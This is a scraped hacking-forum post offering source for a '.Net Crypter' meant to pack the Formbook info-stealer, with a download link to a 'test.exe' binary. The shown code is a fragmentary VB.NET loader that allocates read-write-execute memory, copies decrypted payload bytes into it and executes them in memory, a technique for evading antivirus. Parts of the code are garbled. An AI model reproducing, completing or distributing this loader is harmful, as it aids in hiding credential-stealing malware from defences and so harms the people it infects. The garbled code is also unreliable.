 .NET [Source] .Net Crypter for Formbook
Mar 10, 2017 02:43 PM (This post was last modified: Mar 10, 2017 06:45 PM by ng-Coder.)
PHP Code
0 Allocate the memory anywhere fileData Length sise of memory to allocate
(12288 == MEM_COMMIT | MEM_RESERVE) (64 == PAGE_EXECUTE_READWRITE)
Dim payload As IntPtr = VirtualAlloc(0, fileData.Length, 12288, 64)
'Copy the decrypted data into Allocated Memory
Marshal Copy fileData 0 payload fileData Length
'Execute the Data
DirectCast(Marshal.GetDelegateForFunctionPointer(payload, GetType(ExecutePE)), ExecutePE)()
Error1:
Application Exit()
End Sub
End Class
ng-Coder
important pm only please
Posts: 436
Threads: 11
Credibility: 0 0
Popularity:
Bytes: β 49.95
Game XP: 0
test.exe
https://www.sendspace.com/file/6ep6wy
吾爱破解论坛
www.52pojie.cn